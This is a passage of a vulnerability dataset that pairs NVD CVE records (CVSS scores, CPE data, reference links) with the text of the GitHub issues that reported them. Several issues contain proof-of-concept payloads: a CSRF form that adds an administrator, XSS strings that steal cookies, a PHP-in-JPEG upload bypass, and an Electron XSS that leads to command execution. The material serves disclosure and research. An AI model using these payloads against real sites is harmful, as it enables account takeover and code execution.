"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStart... | [
"532"
] | 532 | https://github.com/hashicorp/vault-action/issues/205 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"hashicorp",
"vault-action"
] | When using v0.2.1 actions output secrets in plaintext, here's an example
pipeline output
```go
Run
echo "-----BEGIN OPENSSH PRIVATE KEY-----"
```
pipeline itself
```go
on: push
jobs:
test:
strategy:
matrix:
go-version: [1.16.x]
runs-on: self-hosted
steps:
-... | Exposes secrets in plaintext | https://api.github.com/repos/hashicorp/vault-action/issues/205/comments | 1 | 2021-04-20T17:51:47Z | 2021-05-05T10:54:07Z | https://github.com/hashicorp/vault-action/issues/205 | 863,075,495 | 205 | 1,923 |
CVE-2021-3502 | 2021-05-07T12:15:07.267 | A flaw was found in avahi 0.8-5. A reachable assertion is present in avahi_s_host_name_resolver_start function allowing a local attacker to crash the avahi service by requesting hostname resolutions through the avahi socket or dbus methods for invalid hostnames. The highest threat from this vulnerability is to the serv... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1946914"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:avahi:avahi:0.8-5:*:*:*:*:*:*:*",
"matchCriteriaId": "9EAEC835-CEC0-4E0E-8D58-0455FC7EA42B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"617"
] | 617 | https://github.com/lathiat/avahi/issues/338 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lathiat",
"avahi"
] | Hi
An issue was reported in Debian as https://bugs.debian.org/986018 which got CVE-2021-3502 assigned. Quoting the report:
```
Package: avahi-daemon
Version: 0.8-5
Severity: important
Tags: security
Control: notfound -1 0.7-4+b1
Dear Maintainers,
I found another local denial-of-service vulnerability in... | reachable assertion in avahi_s_host_name_resolver_start when trying to resolve badly-formatted hostnames (CVE-2021-3502) | https://api.github.com/repos/avahi/avahi/issues/338/comments | 2 | 2021-04-26T17:05:33Z | 2021-06-04T07:06:38Z | https://github.com/avahi/avahi/issues/338 | 867,929,372 | 338 | 1,924 |
CVE-2020-19199 | 2021-05-10T18:15:07.640 | A Cross Site Request Forgery (CSRF) vulnerability exists in PHPOK 5.2.060 via admin.php?c=admin&f=save, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/qinggan/phpok/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpok:phpok:5.2.060:*:*:*:*:*:*:*",
"matchCriteriaId": "989B9788-74D6-4BFE-9791-475B13DEF485",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/qinggan/phpok/issues/5 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"qinggan",
"phpok"
] | After the administrator logged in, open the following page can add an administrator user named admin
poc:
test.html---add an administrator user named admin
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin.php?c=admin&f=save" method="POST">
<in... | There is a CSRF vulnerability that can add the administrator account | https://api.github.com/repos/qinggan/phpok/issues/5/comments | 0 | 2019-05-03T07:34:07Z | 2023-03-11T08:14:33Z | https://github.com/qinggan/phpok/issues/5 | 439,923,529 | 5 | 1,925 |
CVE-2020-18102 | 2021-05-10T20:15:07.643 | Cross Site Scripting (XSS) in Hotels_Server v1.0 allows remote attackers to execute arbitrary code by injecting crafted commands the data fields in the component "/controller/publishHotel.php". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC3FA6F3-949D-44C2-B84F-41EA6876A4BC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"... | [
"79"
] | 79 | https://github.com/FantasticLBP/Hotels_Server/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"FantasticLBP",
"Hotels_Server"
] | In /view/hotelList.php

As you see, there are not any filtration in all ‘echo’s.
Also in /controller/publishHotel.php , these are inserted into database without filtration
 via history requests. This occurs because of a SELECT COUNT statement that requires a full index scan, with an accompanying large amount of server resources if there are many simultaneous his... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hapifhir/hapi-fhir/issues/2641"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/hapifhir/hapi-fhir/pull/2642"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fhir:hapi_fhir:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0BC28624-6915-444A-A4CA-507170CC7A71",
"versionEndExcluding": "5.4.0",
"versionEndIncluding": null,
"versionStartExcludin... | [
"400"
] | 400 | https://github.com/hapifhir/hapi-fhir/issues/2641 | [
"Third Party Advisory"
] | github.com | [
"hapifhir",
"hapi-fhir"
] | A weakness in our handling of FHIR [history](http://hl7.org/fhir/http.html#history) operations has been reported.
Specifically, on a server with a very large number of resources, if the history operation is executed by many clients (e.g. 200) concurrently, the server becomes unresponsive and ultimately consumes a la... | Potential Denial of Service in JPA Server via history operation | https://api.github.com/repos/hapifhir/hapi-fhir/issues/2641/comments | 0 | 2021-05-06T14:26:38Z | 2021-05-07T16:04:59Z | https://github.com/hapifhir/hapi-fhir/issues/2641 | 877,557,526 | 2,641 | 1,927 |
CVE-2020-23369 | 2021-05-10T23:15:07.177 | In YzmCMS 5.6, XSS was discovered in member/member_content/init.html via the SRC attribute of an IFRAME element because of using UEditor 1.4.3.3. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/46"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "2ADF1F0A-5DA0-4A8F-A2EB-F8585263E98A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/46 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | **Description**
In YzmCMS 5.6, XSS in edit article page via the SRC attribute of an IFRAME element because of using UEditor 1.4.3.3.
**PoC**
```html
<iframe src="javascript:alert(document.cookie)"></iframe>
```
Script tags are filtered, but iframe tags are not:
 Vulnerability in ForestBlog latest version via the website Management background, which could let a remote malicious gain privileges. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saysky/ForestBlog/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:forestblog_project:forestblog:2019-04-04:*:*:*:*:*:*:*",
"matchCriteriaId": "D8FD7577-56FC-4CC0-9564-3EFEB46E689B",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"352"
] | 352 | https://github.com/saysky/ForestBlog/issues/20 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"saysky",
"ForestBlog"
] | ### csrf vulnerability
In this vulnerability, if the admin user click the Fishing links the hacker provided, the it can generate a new user that can login in the website management background.
I review the code in the project, then I found that the code where the admin add other users, it has no protection for C... | There is csrf vulnerability | https://api.github.com/repos/saysky/ForestBlog/issues/20/comments | 0 | 2019-04-04T05:09:18Z | 2020-04-18T06:49:11Z | https://github.com/saysky/ForestBlog/issues/20 | 429,085,753 | 20 | 1,930 |
CVE-2020-19274 | 2021-05-12T17:15:07.450 | A Cross SIte Scripting (XSS) vulnerability exists in Dhcms 2017-09-18 in guestbook via the message board, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ShaoGongBra/dhcms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dhcms_project:dhcms:2017-09-18:*:*:*:*:*:*:*",
"matchCriteriaId": "FD864D19-8442-4ACD-BDCE-6B8356A5EE16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/ShaoGongBra/dhcms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ShaoGongBra",
"dhcms"
] | Holes for details:
in guestbook
`http://192.168.3.56/dhcms/api.php?r=dhcms/Form/push
POST:
content=1'"()%26%25<acx><ScRiPt%20>alert(5555)</ScRiPt>&email=sample%40email.tst&keyword=e&model=1&name=e&table=guestbook&token=+7c817f9ed88f10ea0b0070efe974c29c+`

2. Any file is fine, just enter in... | dhcms Physical path leak | https://api.github.com/repos/ShaoGongBra/dhcms/issues/4/comments | 0 | 2019-10-11T01:26:42Z | 2019-10-11T01:26:42Z | https://github.com/ShaoGongBra/dhcms/issues/4 | 505,588,356 | 4 | 1,932 |
CVE-2020-20092 | 2021-05-13T15:15:07.417 | File Upload vulnerability exists in ArticleCMS 1.0 via the image upload feature at /admin by changing the Content-Type to image/jpeg and placing PHP code after the JPEG data, which could let a remote malicious user execute arbitrary PHP code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/woider/ArticleCMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:articlecms_project:articlecms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8127987A-6183-4FD9-B240-628E6CD93B02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"434"
] | 434 | https://github.com/woider/ArticleCMS/issues/8 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"woider",
"ArticleCMS"
] | there is a File upload attack vulnerability,It can lead to arbitrary uploading of PHP script files.
The location of the vulnerability is in http://ip/public/admin,where the content editing function is.

Let's s... | there is a File upload attack vulnerability | https://api.github.com/repos/woider/ArticleCMS/issues/8/comments | 0 | 2019-08-15T12:40:09Z | 2019-08-15T12:40:09Z | https://github.com/woider/ArticleCMS/issues/8 | 481,132,334 | 8 | 1,933 |
CVE-2020-21342 | 2021-05-13T15:15:07.453 | Insecure permissions issue in zzcms 201910 via the reset any user password in /one/getpassword.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Ksharp12138/zzcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:201910:*:*:*:*:*:*:*",
"matchCriteriaId": "783BABB9-58F7-458E-B214-5CE4B34239FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"276"
] | 276 | https://github.com/Ksharp12138/zzcms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Ksharp12138",
"zzcms"
] | link: http://www.zzcms.net/about/6.htm
Edition: zzcms 201910 data:2019-10-13 /one/getpassword.php
0x01 Vulnerability

69 {
70 $sOrder .= $aColumns[ $col... | [11.x, user manager] SQL injection | https://api.github.com/repos/Piwigo/Piwigo/issues/1410/comments | 0 | 2021-05-13T10:37:45Z | 2021-05-13T10:40:24Z | https://github.com/Piwigo/Piwigo/issues/1410 | 890,930,565 | 1,410 | 1,935 |
CVE-2021-32613 | 2021-05-14T13:15:07.377 | In radare2 through 5.3.0 there is a double free vulnerability in the pyc parse via a crafted file which can lead to DoS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1959939"
},
{
"source": "patrick@puiterwijk.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C56CF402-E77E-49D6-AD9A-F9AF3D397230",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.0",
"versionStartExcludin... | [
"415"
] | 415 | https://github.com/radareorg/radare2/issues/18666 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"radareorg",
"radare2"
] | ## Environment
```sh
fuzz@fuzz:~/fuzz$ date
Fri 07 May 2021 12:59:49 PM UTC
fuzz@fuzz:~/fuzz$ r2 -v
radare2 5.3.0-git 26142 @ linux-x86-64 git.5.2.1
commit: 518bf6664cedcb3035c9c47388b4fa03bba66748 build: 2021-05-07__12:55:47
fuzz@fuzz:~/fuzz$ uname -ms
Linux x86_64
```
## Description
<!-- Explain what... | Heap-use-after-free bug on .pyc parser | https://api.github.com/repos/radareorg/radare2/issues/18666/comments | 0 | 2021-05-07T13:24:58Z | 2021-05-07T19:10:25Z | https://github.com/radareorg/radare2/issues/18666 | 879,000,069 | 18,666 | 1,936 |
CVE-2021-32613 | 2021-05-14T13:15:07.377 | In radare2 through 5.3.0 there is a double free vulnerability in the pyc parse via a crafted file which can lead to DoS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1959939"
},
{
"source": "patrick@puiterwijk.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C56CF402-E77E-49D6-AD9A-F9AF3D397230",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.0",
"versionStartExcludin... | [
"415"
] | 415 | https://github.com/radareorg/radare2/issues/18667 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"radareorg",
"radare2"
] | ## Environment
```sh
fuzz@fuzz:~/fuzz/issue$ date
Fri 07 May 2021 01:44:26 PM UTC
fuzz@fuzz:~/fuzz/issue$ r2 -v
radare2 5.3.0-git 26142 @ linux-x86-64 git.5.2.1
commit: 518bf6664cedcb3035c9c47388b4fa03bba66748 build: 2021-05-07__12:55:47
fuzz@fuzz:~/fuzz/issue$ uname -ms
Linux x86_64
```
## Description
... | Floating point exception on Mach-O parser | https://api.github.com/repos/radareorg/radare2/issues/18667/comments | 1 | 2021-05-07T14:01:34Z | 2021-05-07T16:45:40Z | https://github.com/radareorg/radare2/issues/18667 | 879,062,089 | 18,667 | 1,937 |
CVE-2021-32613 | 2021-05-14T13:15:07.377 | In radare2 through 5.3.0 there is a double free vulnerability in the pyc parse via a crafted file which can lead to DoS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1959939"
},
{
"source": "patrick@puiterwijk.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C56CF402-E77E-49D6-AD9A-F9AF3D397230",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.0",
"versionStartExcludin... | [
"415"
] | 415 | https://github.com/radareorg/radare2/issues/18679 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"radareorg",
"radare2"
] | ## Environment
```sh
# copypaste this script into your shell and replace it with the output
fuzz@fuzz:~/fuzz/issue$ date
Tue 11 May 2021 11:50:43 AM UTC
fuzz@fuzz:~/fuzz/issue$ r2 -v
radare2 5.3.0-git 26277 @ linux-x86-64 git.5.2.1
commit: 708e5c986ce686b01b84a6162f1cec1429ea8198 build: 2021-05-11__09:03:45
f... | Heap memory bugs on pyc parse | https://api.github.com/repos/radareorg/radare2/issues/18679/comments | 2 | 2021-05-11T12:22:26Z | 2021-05-25T08:32:59Z | https://github.com/radareorg/radare2/issues/18679 | 887,107,096 | 18,679 | 1,938 |
CVE-2020-23689 | 2021-05-14T14:15:07.777 | In YFCMF v2.3.1, there is a stored XSS vulnerability in the comments section of the news page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lxw1844912514/YFCMF/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yfcmf:yfcmf:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "EFB6563B-B20A-4C5C-A429-9687044B9198",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/lxw1844912514/YFCMF/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lxw1844912514",
"YFCMF"
] | First log in as an administrator,then find an article on the news page
example:http://192.168.211.1/YFCMF-master/news/12.html

Then leave a message and enter the payload:<script>alert(1111111)</script>
![... | YFCMF v2.3.1 has a storage xss vulnerability | https://api.github.com/repos/lxw1844912514/YFCMF/issues/2/comments | 0 | 2020-06-21T14:16:08Z | 2020-06-21T14:16:08Z | https://github.com/lxw1844912514/YFCMF/issues/2 | 642,571,591 | 2 | 1,939 |
CVE-2020-24119 | 2021-05-14T21:15:07.247 | A heap buffer overflow read was discovered in upx 4.0.0, because the check in p_lx_elf.cpp is not perfect. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D3527302-7874-4400-B123-99C1CA6FE8EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"125"
] | 125 | https://github.com/upx/upx/issues/388 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | Author: giantbranch of NSFOCUS Security Team
## What's the problem (or question)?
A heap buffer overflow read in the latest commit [4e1ae22a1a07be5135c68b25ff05058ae8ae48e1](https://github.com/upx/upx/commit/4e1ae22a1a07be5135c68b25ff05058ae8ae48e1) of the devel branch
ASAN reports:
```
==6518==ERROR: Address... | Heap buffer overflow in get_le32() | https://api.github.com/repos/upx/upx/issues/388/comments | 1 | 2020-07-22T09:10:40Z | 2020-08-06T07:29:29Z | https://github.com/upx/upx/issues/388 | 663,602,931 | 388 | 1,940 |
CVE-2020-16632 | 2021-05-15T00:15:07.317 | A XSS Vulnerability in /uploads/dede/action_search.php in DedeCMS V5.7 SP2 allows an authenticated user to execute remote arbitrary code via the keyword parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ky-j/dedecms/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dedecms:dedecms:5.7:sp2:*:*:*:*:*:*",
"matchCriteriaId": "EA222D65-E618-44BA-AD1B-DB4288876E1D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/ky-j/dedecms/issues/12 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ky-j",
"dedecms"
] | When common user send this malicious URL to the web manager and request it, the web manager could be executed the malicious javascript code
[XSRF.Vulnerability.exists.in.the.file.of.DedeCMS.V5.7sp2.pdf](https://github.com/ky-j/dedecms/files/4553296/XSRF.Vulnerability.exists.in.the.file.of.DedeCMS.V5.7sp2.pdf)
| XSS and CSRF Vulnerability exists in the file of DedeCMS V5.7 SP2 version | https://api.github.com/repos/ky-j/dedecms/issues/12/comments | 1 | 2020-04-29T17:32:07Z | 2021-05-18T10:13:30Z | https://github.com/ky-j/dedecms/issues/12 | 609,231,591 | 12 | 1,941 |
CVE-2021-33041 | 2021-05-17T17:15:08.730 | vmd through 1.34.0 allows 'div class="markdown-body"' XSS, as demonstrated by Electron remote code execution via require('child_process').execSync('calc.exe') on Windows and a similar attack on macOS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yoshuawuyts/vmd/issues/137"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vmd_project:vmd:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "7086ACB2-3565-4BCC-9BF4-B086F0D8E38E",
"versionEndExcluding": null,
"versionEndIncluding": "1.34.0",
"versionStart... | [
"79"
] | 79 | https://github.com/yoshuawuyts/vmd/issues/137 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yoshuawuyts",
"vmd"
] | Hi, I'd like to report a security vulnerability in lastest release :
Description: Cross-site scripting (XSS) vulnerability(also execute constructed malicious code)
Date: 2021.05.17
Version: v1.26.2~v1.34.0
Tested on: Windows10 & Mac
# POC
The program does not properly handle the content of the code, causi... | Cross Site Scripting vulnerability | https://api.github.com/repos/yoshuawuyts/vmd/issues/137/comments | 1 | 2021-05-17T08:58:43Z | 2021-07-03T01:42:30Z | https://github.com/yoshuawuyts/vmd/issues/137 | 893,109,109 | 137 | 1,942 |
CVE-2020-21813 | 2021-05-17T18:15:07.450 | A heap based buffer overflow issue exists in GNU LibreDWG 0.10.2641 via output_TEXT ../../programs/dwg2SVG.c:114. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://libredwg.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10.2641:*:*:*:*:*:*:*",
"matchCriteriaId": "767F5F8A-A209-4A53-B40E-4C30602BA5CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/182#issuecomment-572890969 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwg2SVG $PoC
**1.NULL pointer dereference in htmlescape ../../programs/escape.c:29**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_7b9cb829/id:000013%2Csig:06%2Csrc:000000%2Cop:flip1%2Cpos:46417
A... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/182/comments | 9 | 2020-01-10T06:17:10Z | 2020-01-16T12:12:04Z | https://github.com/LibreDWG/libredwg/issues/182 | 547,887,727 | 182 | 1,943 |
CVE-2020-21814 | 2021-05-17T19:15:07.457 | A heap based buffer overflow issue exists in GNU LibreDWG 0.10.2641 via htmlwescape ../../programs/escape.c:97. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
